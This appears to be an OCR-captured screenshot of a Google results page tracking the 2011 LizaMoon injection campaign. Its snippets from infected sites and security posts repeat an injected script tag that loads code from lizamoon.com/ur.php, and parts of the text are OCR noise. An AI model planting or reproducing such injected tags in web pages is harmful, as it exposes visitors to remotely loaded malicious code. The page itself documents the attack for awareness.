 http://www.google.com/#q=%22%3Cscript+src%3D%22http://lizamonn.com/ur.php%22&hl=en&newwindow=1&prmd=ivns&ei=
"<script src="http://liza...
页面(P) 安全(S) 工具(O)
Come here often? Make Google your homepage. Sure No thanks
Web Images Videos Maps News Shopping Gmail more
Google
"<script src="http://lizamonn.com/ur.php" Search
Page 2 of about 4,190 results (0.33 seconds) Advanced sear
Everything
Images
Videos
News
Shopping
More
Show search tools
CKM NSS Senior Secondary School, Chalakudy, Thrissur, Kerala
MANAGER</TITLE><SCRIPT SRC=HTTP://LIZAMOON.COM/UR.PHP></SCRIPT> ...
ACADEMIC DIRECTOR</TITLE><SCRIPT
SRC=HTTP://LIZAMOON.COM/UR.PHP></SCRIPT> ...
www.ckmnss.com/ViewStaffDetails.aspx - Cached
Astronomy Clubs in Finland </title><script src=http://lizamoon.com ...
AstronomyClubs.com - Astronomy clubs listed by country. The knowledge in numbers .
www.astronomyclubs.com/1/62/0/0/club.aspx - Cached
CMO - News </title><script src=http://lizamoon.com/ur.php></script ...
31 Mar 2011 ... CRM (Customer Relationship Management) </title><script
src=http://lizamoon.com/ ur.php></script>. CMO launches a new version of its Online ...
www.cmobjects.com/default.asp?ID... - Cached
The Hype Surrounding "Massive" Malware SQL Injections - Web ...
5 Apr 2011 ... If you include duplicate pages currently you can only see 604 results for the
search "<script src=http://lizamoon.com/ur.php></script>" ...
www.whitefirdesign.com › Security Blog - Cached
Lizamoon attack
2 posts - 1 author - Last post: 28 Mar
</title><script src=http://lizamoon.com/ur.php></script> While searching the internet ago
for lizamoon.com the results where ...
www.sqlmonster.com/Uwe/Forum.aspx/sql.../Lizamoon-attack - Cached
CEA T-SHIRT!!!! - Cheer Extreme Community
习科 silic
WWW.BLACKBAP.ORG